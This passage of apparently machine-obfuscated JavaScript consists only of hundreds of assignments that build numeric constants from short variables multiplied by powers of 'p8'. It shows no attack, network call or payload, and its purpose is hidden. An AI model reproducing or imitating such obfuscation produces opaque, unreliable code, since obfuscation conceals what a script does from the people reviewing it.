+p8*p8,qv=Bp+E*p8+p8*p8+p8*p8*p8,VG=jD+E*p8+Ul*p8*p8,fZ=n6+EZ*p8+E*p8*p8+p8*p8*p8,ZM=ZZ+hm*p8+E*p8*p8+p8*p8*p8,dQ=hm+Bp*p8+E*p8*p8+p8*p8*p8,gB=n6+E*p8+n6*p8*p8,l7=kS+Bp*p8+kS*p8*p8,zH=Bp+p8+E*p8*p8+p8*p8*p8,BU=n6+E*p8+n6*p8*p8+p8*p8*p8,OQ=E+kS*p8+E*p8*p8+p8*p8*p8,Qw=Bp+Bp*p8+p8*p8,p5=E+Bp*p8+hm*p8*p8,fD=kS+E*p8+p8*p8,Aq=n6+ZZ*p8+EZ*p8*p8+p8*p8*p8,BA=Ul+EZ*p8+p8*p8,S7=Ul+E*p8+p8*p8+p8*p8*p8,xS=kS+LS*p8+kS*p8*p8,JD=jD+hm*p8+LS*p8*p8,fP=kS+hm*p8+hm*p8*p8+p8*p8*p8,gG=jD+ZZ*p8+hm*p8*p8,UL=Bp+hm*p8+E*p8*p8+p8*p8*p8,JC=n6+kS*p8+ZZ*p8*p8+p8*p8*p8,w=LS+p8+E*p8*p8+p8*p8*p8,rq=kS+Ul*p8+p8*p8+p8*p8*p8,mC=n6+ZZ*p8+LS*p8*p8+p8*p8*p8,Gk=Ul+EZ*p8+Ul*p8*p8+p8*p8*p8,LC=E+n6*p8+EZ*p8*p8+p8*p8*p8,A8=EZ+p8+p8*p8+p8*p8*p8,QH=ZZ+p8+kS*p8*p8+p8*p8*p8,KM=LS+Bp*p8+E*p8*p8+p8*p8*p8,cN=kS+LS*p8+n6*p8*p8+p8*p8*p8,cU=Ul+LS*p8+EZ*p8*p8+p8*p8*p8,kV=EZ+E*p8+E*p8*p8+p8*p8*p8,mV=Ul+ZZ*p8+p8*p8+p8*p8*p8,QK=ZZ+Ul*p8+n6*p8*p8+p8*p8*p8,M6=LS+EZ*p8+E*p8*p8+p8*p8*p8,N7=ZZ+Bp*p8+hm*p8*p8,vd=Ul+n6*p8+ZZ*p8*p8+p8*p8*p8,lV=LS+Bp*p8+Ul*p8*p8+p8*p8*p8,sv=ZZ+n6*p8+E*p8*p8+p8*p8*p8,JA=hm+LS*p8,Ap=jD+LS*p8,PP=Ul+hm*p8+Ul*p8*p8+p8*p8*p8,lQ=jD+EZ*p8+n6*p8*p8+p8*p8*p8,wY=Bp+E*p8+hm*p8*p8+p8*p8*p8,RQ=EZ+p8+EZ*p8*p8+p8*p8*p8,jv=kS+n6*p8+hm*p8*p8+p8*p8*p8,Um=n6+E*p8+p8*p8,BP=jD+EZ*p8+p8*p8+p8*p8*p8,Jd=n6+Ul*p8+LS*p8*p8+p8*p8*p8,vS=EZ+Ul*p8+n6*p8*p8,zR=EZ+EZ*p8+LS*p8*p8+p8*p8*p8,MB=LS+n6*p8+hm*p8*p8+hm*p8*p8*p8,jp=EZ+p8+E*p8*p8+p8*p8*p8,Rv=E+LS*p8+LS*p8*p8+p8*p8*p8,XR=kS+E*p8+hm*p8*p8+p8*p8*p8,ZH=Ul+p8+n6*p8*p8+p8*p8*p8,xM=hm+Bp*p8+EZ*p8*p8+p8*p8*p8,WV=EZ+E*p8+LS*p8*p8+p8*p8*p8,C7=ZZ+E*p8+kS*p8*p8,p9=LS+LS*p8+p8*p8+p8*p8*p8,Sc=kS+hm*p8+p8*p8+p8*p8*p8,hC=Bp+EZ*p8+E*p8*p8+p8*p8*p8,cL=ZZ+n6*p8+p8*p8+p8*p8*p8,V8=ZZ+LS*p8,hl=Ul+n6*p8+p8*p8,NA=ZZ+hm*p8,pZ=ZZ+hm*p8+kS*p8*p8+kS*p8*p8*p8+ZZ*p8*p8*p8*p8,EK=E+hm*p8+ZZ*p8*p8+p8*p8*p8,Gc=E+p8+ZZ*p8*p8+p8*p8*p8,BS=Ul+hm*p8+n6*p8*p8,Vt=jD+LS*p8+ZZ*p8*p8+p8*p8*p8,qp=Bp+n6*p8+hm*p8*p8,vc=ZZ+hm*p8+Ul*p8*p8+p8*p8*p8,tv=n6+Ul*p8+ZZ*p8*p8+p8*p8*p8,Y8=n6+p8+LS*p8*p8,Dw=Ul+n6*p8,xw=E+n6*p8+p8*p8,gM=n6+p8+EZ*p8*p8+p8*p8*p8,kp=Ul+hm*p8+kS*p8*p8+p8*p8*p8,Av=E+hm*p8+p8*p8+p8*p8*p8,vR=EZ+kS*p8+kS*p8*p8+p8*p8*p8,IM=Bp+LS*p8+E*p8*p8+p8*p8*p8,rd=Bp+LS*p8+kS*p8*p8+p8*p8*p8,SM=EZ+n6*p8+hm*p8*p8+p8*p8*p8,qN=jD+Ul*p8+Ul*p8*p8+p8*p8*p8,VP=n6+p8+hm*p8*p8+p8*p8*p8,lA=kS+LS*p8+hm*p8*p8,RA=EZ+kS*p8+Ul*p8*p8,LY=jD+p8+ZZ*p8*p8,LN=Bp+Ul*p8+kS*p8*p8+p8*p8*p8,TZ=ZZ+p8+n6*p8*p8,GQ=jD+ZZ*p8+hm*p8*p8+p8*p8*p8,Ow=kS+Ul*p8+ZZ*p8*p8,BB=LS+p8+kS*p8*p8,vH=hm+LS*p8+n6*p8*p8+p8*p8*p8,UG=hm+hm*p8,lR=hm+LS*p8+p8*p8+p8*p8*p8,xG=EZ+n6*p8+ZZ*p8*p8,Gt=ZZ+kS*p8+LS*p8*p8+p8*p8*p8,dB=jD+Bp*p8+p8*p8,Vv=EZ+Bp*p8+kS*p8*p8+p8*p8*p8,mB=hm+Bp*p8+n6*p8*p8,LA=Bp+n6*p8+n6*p8*p8,Vc=Ul+E*p8+ZZ*p8*p8+p8*p8*p8,f8=jD+ZZ*p8+p8*p8,JV=E+n6*p8+Ul*p8*p8+p8*p8*p8,YZ=jD+p8,GL=E+EZ*p8+kS*p8*p8+p8*p8*p8,Oq=hm+Ul*p8+ZZ*p8*p8+p8*p8*p8,hP=Ul+n6*p8+LS*p8*p8+p8*p8*p8,qG=jD+Ul*p8+p8*p8,J8=n6+kS*p8,TP=kS+n6*p8+EZ*p8*p8+p8*p8*p8,Ct=hm+hm*p8+p8*p8+p8*p8*p8,Nm=ZZ+n6*p8+ZZ*p8*p8,nM=LS+n6*p8+EZ*p8*p8+p8*p8*p8,xP=LS+Bp*p8+LS*p8*p8+p8*p8*p8,YK=jD+Ul*p8+E*p8*p8+p8*p8*p8,M8=kS+ZZ*p8+p8*p8,cM=LS+ZZ*p8+EZ*p8*p8+p8*p8*p8,CR=Bp+hm*p8+n6*p8*p8+p8*p8*p8,EV=hm+ZZ*p8+p8*p8+p8*p8*p8,Ip=E+kS*p8+LS*p8*p8+p8*p8*p8,Y5=ZZ+n6*p8+n6*p8*p8,Yd=Ul+LS*p8+E*p8*p8+p8*p8*p8,rl=jD+n6*p8+p8*p8,Lk=hm+EZ*p8+LS*p8*p8+p8*p8*p8,Uc=LS+ZZ*p8+E*p8*p8+p8*p8*p8,xU=LS+n6*p8+hm*p8*p8+p8*p8*p8,RO=LS+Bp*p8+n6*p8*p8+p8*p8*p8,EA=Ul+Ul*p8+Ul*p8*p8,Y9=kS+LS*p8+LS*p8*p8+p8*p8*p8,DY=Bp+kS*p8+p8*p8,v9=hm+Ul*p8+E*p8*p8+p8*p8*p8,P=jD+E*p8+kS*p8*p8,d5=Bp+Bp*p8,WQ=jD+LS*p8+hm*p8*p8+p8*p8*p8,QN=n6+kS*p8+EZ*p8*p8+p8*p8*p8,O5=EZ+LS*p8+n6*p8*p8,hU=hm+LS*p8+ZZ*p8*p8+p8*p8*p8,SD=Bp+E*p8+p8*p8,Sm=n6+hm*p8,rO=Bp+ZZ*p8+p8*p8+p8*p8*p8,F7=jD+EZ*p8+n6*p8*p8,nH=ZZ+Bp*p8+kS*p8*p8+p8*p8*p8,f7=E+Ul*p8+E*p8*p8+p8*p8*p8,Bm=kS+E*p8+ZZ*p8*p8,SZ=jD+n6*p8+n6*p8*p8,Tt=EZ+Bp*p8+n6*p8*p8+p8*p8*p8,cO=n6+Ul*p8+n6*p8*p8,gk=LS+Bp*p8+ZZ*p8*p8+p8*p8*p8,CO=Ul+E*p8+n6*p8*p8+p8*p8*p8,jc=n6+hm*p8+LS*p8*p8+p8*p8*p8,Bc=Ul+LS*p8+LS*p8*p8+p8*p8*p8,CL=Ul+Ul*p8+LS*p8*p8+p8*p8*p8,dl=kS+Bp*p8+p8*p8+p8*p8*p8,tq=ZZ+EZ*p8+p8*p8+p8*p8*p8,h9=LS+E*p8+E*p8*p8+p8*p8*p8,q5=EZ+ZZ*p8+p8*p8,vQ=jD+n6*p8+E*p8*p8+p8*p8*p8,BX=LS+E*p8+hm*p8*p8,EO=E+p8+n6*p8*p8,EU=n6+E*p8+ZZ*p8*p8+p8*p8*p8,CC=Bp+Bp*p8+kS*p8*p8+p8*p8*p8,DB=LS+LS*p8+hm*p8*p8,G8=n6+p8+hm*p8*p8,G7=hm+p8+LS*p8*p8,VN=LS+ZZ*p8+p8*p8+p8*p8*p8,pP=Ul+kS*p8+hm*p8*p8+p8*p8*p8,lG=ZZ+LS*p8+p8*p8,vk=n6+E*p8+E*p8*p8+p8*p8*p8,Ek=LS+kS*p8+p8*p8+p8*p8*p8,Td=Bp+p8+LS*p8*p8+p8*p8*p8,T6=n6+Bp*p8+kS*p8*p8+p8*p8*p8,DM=kS+LS*p8+E*p8*p8+p8*p8*p8,Zk=kS+hm*p8+Ul*p8*p8+p8*p8*p8,KV=E+Bp*p8+n6*p8*p8+p8*p8*p8,Jv=Bp+kS*p8+p8*p8+p8*p8*p8,TH=LS+Ul*p8+Ul*p8*p8+p8*p8*p8,RZ=E+Ul*p8+p8*p8,KQ=EZ+hm*p8+p8*p8+p8*p8*p8,KN=Ul+hm*p8+LS*p8*p8+p8*p8*p8,GK=Bp+p8+kS*p8*p8+p8*p8*p8,c9=EZ+Ul*p8+ZZ*p8*p8+p8*p8*p8,t5=Ul+Ul*p8+n6*p8*p8+p8*p8*p8,hR=LS+n6*p8+p8*p8+p8*p8*p8,lL=Bp+LS*p8+p8*p8+p8*p8*p8,Mk=Ul+p8+LS*p8*p8+p8*p8*p8,ll=kS+EZ*p8+ZZ*p8*p8,vq=EZ+hm*p8+LS*p8*p8+p8*p8*p8,fq=E+EZ*p8+hm*p8*p8+p8*p8*p8,Wt=ZZ+n6*p8+Ul*p8*p8+p8*p8*p8,jK=E+p8+Ul*p8*p8+p8*p8*p8,Ot=kS+LS*p8+ZZ*p8*p8+p8*p8*p8,Fk=jD+ZZ*p8+E*p8*p8+p8*p8*p8,k5=kS+p8+kS*p8*p8,vV=n6+Bp*p8+p8*p8+p8*p8*p8,Zq=Ul+EZ*p8+E*p8*p8+p8*p8*p8,bk=hm+ZZ*p8+Ul*p8*p8+p8*p8*p8,xX=ZZ+E*p8+ZZ*p8*p8+p8*p8*p8,t9=Bp+Bp*p8+hm*p8*p8+p8*p8*p8,kR=n6+ZZ*p8+kS*p8*p8+p8*p8*p8,mM=LS+Ul*p8+kS*p8*p8+p8*p8*p8,Wd=ZZ+Bp*p8+E*p8*p8+p8*p8*p8,Od=jD+Bp*p8+kS*p8*p8+p8*p8*p8,XL=E+Ul*p8+LS*p8*p8+p8*p8*p8,J6=ZZ+EZ*p8+Ul*p8*p8,Tp=hm+p8+p8*p8,bc=LS+EZ*p8+kS*p8*p8+p8*p8*p8,NU=jD+n6*p8+EZ*p8*p8+p8*p8*p8,pD=jD+LS*p8+hm*p8*p8,P7=Ul+Ul*p8+ZZ*p8*p8+p8*p8*p8,OS=jD+Ul*p8+LS*p8*p8,Y6=LS+EZ*p8+kS*p8*p8,vB=hm+n6*p8+Ul*p8*p8,XC=jD+LS*p8+E*p8*p8+p8*p8*p8,QQ=E+hm*p8+n6*p8*p8+p8*p8*p8,OM=hm+Ul*p8+Ul*p8*p8+p8*p8*p8,NK=Ul+EZ*p8+EZ*p8*p8+p8*p8*p8,IU=E+EZ*p8+LS*p8*p8+p8*p8*p8,bv=kS+E*p8+E*p8*p8+p8*p8*p8,f9=Bp+E*p8+LS*p8*p8+p8*p8*p8,wp=hm+n6*p8+E*p8*p8+p8*p8*p8,E9=jD+EZ*p8+kS*p8*p8+p8*p8*p8,Kv=hm+Ul*p8+p8*p8+p8*p8*p8,Ht=ZZ+kS*p8+ZZ*p8*p8+p8*p8*p8,RM=kS+p8+n6*p8*p8+p8*p8*p8,b9=E+hm*p8+EZ*p8*p8+p8*p8*p8,wZ=Bp+E*p8+kS*p8*p8+p8*p8*p8,XB=Ul+E*p8+LS*p8*p8+p8*p8*p8,XP=E+EZ*p8+p8*p8+p8*p8*p8,KU=n6+EZ*p8+LS*p8*p8+p8*p8*p8,wK=E+hm*p8+Ul*p8*p8+p8*p8*p8,LZ=kS+p8+hm*p8*p8+p8*p8*p8,x5=hm+kS*p8+hm*p8*p8+p8*p8*p8,IH=LS+LS*p8+n6*p8*p8+p8*p8*p8,jP=jD+Bp*p8+E*p8*p8+p8*p8*p8,mL=LS+ZZ*p8+kS*p8*p8+p8*p8*p8,Nd=n6+kS*p8+n6*p8*p8+p8*p8*p8,FM=Bp+hm*p8+hm*p8*p8+p8*p8*p8,xY=Bp+ZZ*p8+kS*p8*p8,fA=hm+hm*p8+Ul*p8*p8,q7=n6+LS*p8+n6*p8*p8+p8*p8*p8,l9=jD+LS*p8+Ul*p8*p8+p8*p8*p8,Kd=EZ+n6*p8+n6*p8*p8+p8*p8*p8,DK=hm+n6*p8+ZZ*p8*p8+p8*p8*p8,pM=jD+p8+ZZ*p8*p8+p8*p8*p8,RC=EZ+n6*p8+kS*p8*p8+p8*p8*p8,sq=Ul+ZZ*p8+ZZ*p8*p8+p8*p8*p8,nK=hm+ZZ*p8+n6*p8*p8+p8*p8*p8,P6=E+LS*p8+LS*p8*p8,HS=jD+n6*p8+LS*p8*p8,nN=EZ+kS*p8+n6*p8*p8+p8*p8*p8,vU=n6+hm*p8+hm*p8*p8+p8*p8*p8,Yv=LS+p8+Ul*p8*p8+p8*p8*p8,wR=EZ+p8+hm*p8*p8+p8*p8*p8,tP=kS+ZZ*p8+LS*p8*p8+p8*p8*p8,RS=n6+ZZ*p8+kS*p8*p8,sZ=LS+E*p8+n6*p8*p8,bV=LS+ZZ*p8+n6*p8*p8+p8*p8*p8,Yw=n6+Ul*p8+p8*p8,z9=E+EZ*p8+E*p8*p8+p8*p8*p8,Bk=Ul+p8+p8*p8+p8*p8*p8,qk=Bp+Ul*p8+E*p8*p8+p8*p8*p8,OG=LS+p8+ZZ*p8*p8+p8*p8*p8,gw=jD+LS*p8+ZZ*p8*p8,Lw=n6+kS*p8+n6*p8*p8,Ic=LS+E*p8+hm*p8*p8+p8*p8*p8,cp=ZZ+hm*p8+LS*p8*p8,BC=kS+ZZ*p8+p8*p8+p8*p8*p8,Tq=jD+E*p8+E*p8*p8+p8*p8*p8,dL=n6+ZZ*p8+E*p8*p8+p8*p8*p8,ER=kS+Bp*p8+n6*p8*p8+p8*p8*p8,IA=ZZ+hm*p8+hm*p8*p8,I7=Bp+EZ*p8+kS*p8*p8,ZR=Bp+EZ*p8+n6*p8*p8+p8*p8*p8,v6=jD+E*p8+hm*p8*p8+p8*p8*p8,xK=hm+ZZ*p8+ZZ*p8*p8+p8*p8*p8,zO=kS+Bp*p8+LS*p8*p8,N5=LS+E*p8+p8*p8,Qm=Bp+kS*p8+Ul*p8*p8,x9=n6+E*p8+hm*p8*p8+p8*p8*p8,pk=Ul+ZZ*p8+E*p8*p8+p8*p8*p8,CH=EZ+kS*p8+Ul*p8*p8+p8*p8*p8,nV=LS+EZ*p8+EZ*p8*p8+p8*p8*p8,LG=EZ+n6*p8,VY=n6+p8+n6*p8*p8+p8*p8*p8,rX=Ul+p8+ZZ*p8*p8,hN=hm+LS*p8+LS*p8*p8+p8*p8*p8,lN=Bp+E*p8+Ul*p8*p8+p8*p8*p8,VL=hm+n6*p8+hm*p8*p8+p8*p8*p8,bS=n6+n6*p8,Nk=hm+hm*p8+Ul*p8*p8+p8*p8*p8,kk=LS+kS*p8+kS*p8*p8+p8*p8*p8,xL=Bp+EZ*p8+LS*p8*p8+p8*p8*p8,zl=EZ+Bp*p8+hm*p8*p8,sC=kS+kS*p8+Bp*p8*p8+p8*p8*p8,s7=Bp+Ul*p8+n6*p8*p8+p8*p8*p8,B7=Bp+ZZ*p8,X6=jD+kS*p8+LS*p8*p8,AZ=hm+Bp*p8+n6*p8*p8+p8*p8*p8,FD=ZZ+p8+p8*p8,Jc=hm+ZZ*p8+kS*p8*p8+p8*p8*p8,pC=EZ+Bp*p8+hm*p8*p8+p8*p8*p8,TD=kS+hm*p8+kS*p8*p8+kS*p8*p8*p8+ZZ*p8*p8*p8*p8,zt=n6+LS*p8+EZ*p8*p8+p8*p8*p8,XK=LS+E*p8+n6*p8*p8+p8*p8*p8,UR=LS+EZ*p8+ZZ*p8*p8+p8*p8*p8,GN=kS+Ul*p8+Ul*p8*p8+p8*p8*p8,OK=n6+Bp*p8+EZ*p8*p8+p8*p8*p8,zP=Ul+Ul*p8+kS*p8*p8+p8*p8*p8,cC=LS+EZ*p8+hm*p8*p8+p8*p8*p8,Kq=E+E*p8+hm*p8*p8+p8*p8*p8,sV=n6+kS*p8+Ul*p8*p8+p8*p8*p8,m9=jD+Ul*p8+ZZ*p8*p8+p8*p8*p8,n9=Bp+kS*p8+kS*p8*p8+p8*p8*p8,N9=Bp+EZ*p8+kS*p8*p8+p8*p8*p8,Fc=Bp+p8+Ul*p8*p8+p8*p8*p8,GO=Ul+kS*p8+p8*p8,QS=Ul+Bp*p8+hm*p8*p8,lq=n6+ZZ*p8+hm*p8*p8+p8*p8*p8,FO=Ul+ZZ*p8+p8*p8,Bd=EZ+EZ*p8+kS*p8*p8+p8*p8*p8,Oc=EZ+E*p8+kS*p8*p8+p8*p8*p8,cQ=jD+p8+Bp*p8*p8+p8*p8*p8,PA=EZ+EZ*p8,Kk=hm+kS*p8+ZZ*p8*p8+p8*p8*p8,gq=LS+E*p8+ZZ*p8*p8+p8*p8*p8,Wp=Bp+ZZ*p8+p8*p8,kK=E+ZZ*p8+kS*p8*p8+p8*p8*p8,f5=E+hm*p8+Ul*p8*p8,OP=EZ+kS*p8+LS*p8*p8+p8*p8*p8,rt=ZZ+ZZ*p8+E*p8*p8+p8*p8*p8,OC=LS+Ul*p8+hm*p8*p8+p8*p8*p8,kD=LS+Ul*p8+hm*p8*p8,St=Bp+LS*p8+n6*p8*p8+p8*p8*p8,g5=hm+E*p8+kS*p8*p8,rc=ZZ+hm*p8+ZZ*p8*p8+p8*p8*p8,SR=Bp+Ul*p8+EZ*p8*p8+p8*p8*p8,Vd=ZZ+p8+LS*p8*p8+p8*p8*p8,NL=n6+EZ*p8+ZZ*p8*p8+p8*p8*p8,JQ=ZZ+p8+E*p8*p8+p8*p8*p8,RV=kS+Bp*p8+LS*p8*p8+p8*p8*p8,fN=LS+ZZ*p8+hm*p8*p8+p8*p8*p8,Sv=E+p8+p8*p8+p8*p8*p8,K5=LS+p8,Pq=Bp+kS*p8+ZZ*p8*p8+p8*p8*p8,IQ=ZZ+Ul*p8+kS*p8*p8+p8*p8*p8,Gw=EZ+hm*p8+hm*p8*p8,Bl=LS+Bp*p8+kS*p8*p8,R6=Ul+hm*p8+LS*p8*p8,fY=LS+Ul*p8+LS*p8*p8,rm=EZ+p8+kS*p8*p8,Cv=Ul+n6*p8+E*p8*p8+p8*p8*p8,BR=n6+Ul*p8+hm*p8*p8+p8*p8*p8,mq=kS+E*p8+kS*p8*p8+p8*p8*p8,GX=jD+p8+kS*p8*p8+p8*p8*p8,kN=hm+kS*p8+EZ*p8*p8+p8*p8*p8,Hd=kS+Ul*p8+ZZ*p8*p8+p8*p8*p8,UH=jD+Bp*p8+ZZ*p8*p8+p8*p8*p8,Mt=Bp+kS*p8+Ul*p8*p8+p8*p8*p8,wN=n6+kS*p8+hm*p8*p8+p8*p8*p8,Q9=Ul+Bp*p8+p8*p8+p8*p8*p8,T8=n6+p8+n6*p8*p8,qQ=jD+Ul*p8+kS*p8*p8+p8*p8*p8,zv=Ul+kS*p8+LS*p8*p8+p8*p8*p8,Uq=Bp+Ul*p8+LS*p8*p8+p8*p8*p8,jR=Bp+p8+EZ*p8*p8+p8*p8*p8,vw=jD+Ul*p8+p8*p8+p8*p8*p8,Kw=Bp+Ul*p8+kS*p8*p8,Zw=EZ+p8,xV=LS+hm*p8+hm*p8*p8+p8*p8*p8,Zv=Ul+n6*p8+n6*p8*p8+p8*p8*p8,RG=n6+LS*p8,F8=EZ+p8+ZZ*p8*p8,Vk=LS+kS*p8+ZZ*p8*p8+p8*p8*p8,nZ=LS+Ul*p8+E*p8*p8+p8*p8*p8,zC=E+LS*p8+E*p8*p8+p8*p8*p8,BV=ZZ+E*p8+Ul*p8*p8+p8*p8*p8,MN=jD+ZZ*p8+LS*p8*p8+p8*p8*p8,Xv=jD+kS*p8+LS*p8*p8+p8*p8*p8,Nc=kS+p8+Ul*p8*p8+p8*p8*p8,fk=EZ+E*p8+EZ*p8*p8+p8*p8*p8,j9=EZ+kS*p8+hm*p8*p8+p8*p8*p8,wH=jD+kS*p8+E*p8*p8+p8*p8*p8,Sq=n6+E*p8+EZ*p8*p8+p8*p8*p8,SX=EZ+p8+Ul*p8*p8,fM=hm+p8+E*p8*p8+p8*p8*p8,JP=ZZ+E*p8+LS*p8*p8+p8*p8*p8,kH=ZZ+Ul*p8+p8*p8+p8*p8*p8,tK=EZ+p8+kS*p8*p8+p8*p8*p8,SK=Bp+hm*p8+ZZ*p8*p8+p8*p8*p8,lM=n6+EZ*p8+n6*p8*p8+p8*p8*p8,zq=LS+EZ*p8+n6*p8*p8+p8*p8*p8,FV=hm+EZ*p8+kS*p8*p8+p8*p8*p8,zk=E+Ul*p8+n6*p8*p8+p8*p8*p8,Wq=n6+n6*p8+LS*p8*p8+p8*p8*p8,tH=E+Bp*p8+LS*p8*p8+p8*p8*p8,sU=E+Ul*p8+ZZ*p8*p8+p8*p8*p8,nq=jD+Bp*p8+LS*p8*p8+p8*p8*p8,WP=jD+Ul*p8+n6*p8*p8+p8*p8*p8,d7=kS+Bp*p8+p8*p8,tX=E+Bp*p8+p8*p8,sR=E+Bp*p8+Ul*p8*p8+p8*p8*p8,jC=E+n6*p8+LS*p8*p8+p8*p8*p8,Mv=EZ+LS*p8+p8*p8+p8*p8*p8,Ww=EZ+p8+LS*p8*p8,fX=Bp+EZ*p8+Ul*p8*p8,dC=n6+n6*p8+ZZ*p8*p8+p8*p8*p8,HH=n6+p8+LS*p8*p8+p8*p8*p8,wq=kS+EZ*p8+LS*p8*p8+p8*p8*p8,bK=n6+hm*p8+ZZ*p8*p8+p8*p8*p8,I6=EZ+kS*p8+n6*p8*p8,dP=n6+EZ*p8+kS*p8*p8+p8*p8*p8,DD=ZZ+LS*p8+Ul*p8*p8,SC=ZZ+EZ*p8+LS*p8*p8+p8*p8*p8,TQ=jD+E*p8+n6*p8*p8+p8*p8*p8,qU=jD+p8+Ul*p8*p8+p8*p8*p8,vt=Ul+ZZ*p8+LS*p8*p8+p8*p8*p8,KB=n6+LS*p8+kS*p8*p8,qt=Bp+n6*p8+ZZ*p8*p8+p8*p8*p8,c7=jD+kS*p8+p8*p8,FB=jD+p8+kS*p8*p8,rN=n6+n6*p8+hm*p8*p8+p8*p8*p8,PU=E+E*p8+kS*p8*p8+p8*p8*p8,VD=EZ+n6*p8+kS*p8*p8,KR=LS+Ul*p8+ZZ*p8*p8+p8*p8*p8,WC=E+Bp*p8+hm*p8*p8+p8*p8*p8,IZ=kS+n6*p8+LS*p8*p8+p8*p8*p8,B9=E+ZZ*p8+ZZ*p8*p8+p8*p8*p8,ck=kS+LS*p8+kS*p8*p8+p8*p8*p8,dZ=jD+E*p8+hm*p8*p8,dk=hm+hm*p8+E*p8*p8+p8*p8*p8,hK=Bp+ZZ*p8+ZZ*p8*p8+p8*p8*p8,KP=hm+ZZ*p8+E*p8*p8+p8*p8*p8,Pk=n6+Bp*p8+ZZ*p8*p8+p8*p8*p8,ct=kS+p8+LS*p8*p8+p8*p8*p8,OH=jD+hm*p8+n6*p8*p8+p8*p8*p8,Gq=kS+n6*p8+E*p8*p8+p8*p8*p8,ZA=jD+n6*p8+hm*p8*p8,Tk=hm+EZ*p8+n6*p8*p8+p8*p8*p8,RU=LS+LS*p8+EZ*p8*p8+p8*p8*p8,rM=n6+kS*p8+LS*p8*p8+p8*p8*p8,g9=E+kS*p8+EZ*p8*p8+p8*p8*p8,EB=Ul+p8+kS*p8*p8,P9=jD+EZ*p8+LS*p8*p8+p8*p8*p8,pm=hm+hm*p8+kS*p8*p8+p8*p8*p8,xH=Bp+hm*p8+LS*p8*p8+p8*p8*p8,fV=n6+LS*p8+LS*p8*p8+p8*p8*p8,sQ=EZ+LS*p8+n6*p8*p8+p8*p8*p8,Cw=jD+LS*p8+p8*p8,st=ZZ+p8+p8*p8+p8*p8*p8,VS=kS+n6*p8+n6*p8*p8+p8*p8*p8,mv=EZ+n6*p8+E*p8*p8+p8*p8*p8,bL=LS+E*p8+kS*p8*p8+p8*p8*p8,RP=ZZ+hm*p8+p8*p8+p8*p8*p8,nO=Ul+kS*p8+hm*p8*p8,YN=Ul+E*p8+kS*p8*p8+p8*p8*p8,LB=ZZ+EZ*p8+n6*p8*p8,R9=LS+EZ*p8+Ul*p8*p8+p8*p8*p8,SS=Bp+ZZ*p8+hm*p8*p8,MP=E+LS*p8+kS*p8*p8+p8*p8*p8,rU=jD+E*p8+ZZ*p8*p8+p8*p8*p8,t8=E+kS*p8+n6*p8*p8,ID=hm+Bp*p8+LS*p8*p8,C=Ul+Ul*p8+ZZ*p8*p8,rA=kS+Bp*p8+hm*p8*p8,Dl=n6+EZ*p8,Y=Ul+LS*p8+hm*p8*p8,NQ=kS+E*p8+n6*p8*p8+p8*p8*p8,ND=jD+ZZ*p8,Pd=jD+hm*p8+kS*p8*p8+p8*p8*p8,pL=ZZ+Ul*p8+E*p8*p8+p8*p8*p8,AL=Ul+hm*p8+ZZ*p8*p8+p8*p8*p8,OV=E+kS*p8+ZZ*p8*p8+p8*p8*p8,sd=EZ+ZZ*p8+LS*p8*p8+p8*p8*p8,fm=Ul+p8,JU=Ul+n6*p8+Bp*p8*p8+p8*p8*p8,kC=EZ+Ul*p8+hm*p8*p8+p8*p8*p8,S6=E+kS*p8+LS*p8*p8,jG=jD+E*p8+LS*p8*p8+p8*p8*p8,MD=kS+ZZ*p8+ZZ*p8*p8,Tv=jD+kS*p8+hm*p8*p8+p8*p8*p8,Hm=kS+LS*p8+LS*p8*p8,G5=hm+LS*p8+ZZ*p8*p8,PR=jD+Bp*p8+n6*p8*p8+p8*p8*p8,jX=n6+hm*p8+p8*p8,wD=Bp+Bp*p8+LS*p8*p8+p8*p8*p8,O6=n6+ZZ*p8,B5=E+Bp*p8,V9=ZZ+p8+ZZ*p8*p8+p8*p8*p8,Yk=kS+p8+E*p8*p8+p8*p8*p8,Vp=kS+LS*p8,Iq=E+LS*p8+hm*p8*p8+p8*p8*p8,UV=EZ+Ul*p8+p8*p8+p8*p8*p8,WK=LS+n6*p8+Ul*p8*p8+p8*p8*p8,DN=kS+Ul*p8+E*p8*p8+p8*p8*p8,VX=LS+LS*p8+p8*p8,cP=n6+hm*p8+n6*p8*p8+p8*p8*p8,OB=jD+n6*p8,lZ=n6+Ul*p8+ZZ*p8*p8,Fv=n6+EZ*p8+hm*p8*p8+p8*p8*p8,wS=EZ+kS*p8+p8*p8,gc=Bp+E*p8+n6*p8*p8+p8*p8*p8,d8=E+Bp*p8+p8*p8+p8*p8*p8,Ev=EZ+ZZ*p8+kS*p8*p8+p8*p8*p8,vY=n6+Ul*p8+Ul*p8*p8,rH=EZ+LS*p8+kS*p8*p8+p8*p8*p8,JM=hm+E*p8+E*p8*p8+p8*p8*p8,Ld=LS+hm*p8+p8*p8+p8*p8*p8,wV=Ul+EZ*p8+kS*p8*p8+p8*p8*p8,Dk=E+E*p8+ZZ*p8*p8+p8*p8*p8,Hk=Ul+p8+Bp*p8*p8+p8*p8*p8,vN=Bp+LS*p8+ZZ*p8*p8+p8*p8*p8,x8=jD+Bp*p8+hm*p8*p8,c6=jD+hm*p8+kS*p8*p8,cl=E+EZ*p8+LS*p8*p8,bl=kS+n6*p8,x6=kS+n6*p8+Ul*p8*p8,CN=kS+p8+p8*p8+p8*p8*p8,cH=E+hm*p8+E*p8*p8+p8*p8*p8,l5=Ul+hm*p8,fU=LS+Ul*p8+Bp*p8*p8+p8*p8*p8,D5=Ul+kS*p8+n6*p8*p8,U9=EZ+kS*p8+ZZ*p8*p8+p8*p8*p8,PM=E+hm*p8+LS*p8*p8+p8*p8*p8,nB=n6+p8,bC=n6+n6*p8+kS*p8*p8+p8*p8*p8,CS=E+E*p8+hm*p8*p8,gN=Ul+kS*p8+ZZ*p8*p8+p8*p8*p8,ZK=E+EZ*p8+n6*p8*p8+p8*p8*p8,gZ=E+n6*p8+p8*p8+p8*p8*p8,kZ=Bp+p8+n6*p8*p8,lC=n6+hm*p8+p8*p8+p8*p8*p8,jl=kS+LS*p8+p8*p8+p8*p8*p8,z8=EZ+EZ*p8+hm*p8*p8,vC=Bp+E*p8+E*p8*p8+p8*p8*p8,WB=kS+LS*p8+hm*p8*p8+p8*p8*p8,DO=ZZ+hm*p8+kS*p8*p8,g7=hm+EZ*p8+kS*p8*p8,mw=Ul+Bp*p8+Ul*p8*p8,bX=LS+Bp*p8+ZZ*p8*p8,tR=jD+kS*p8+ZZ*p8*p8+p8*p8*p8,kv=hm+EZ*p8+hm*p8*p8+p8*p8*p8,FY=EZ+kS*p8+ZZ*p8*p8,lP=Ul+EZ*p8+p8*p8+p8*p8*p8,tM=n6+hm*p8+kS*p8*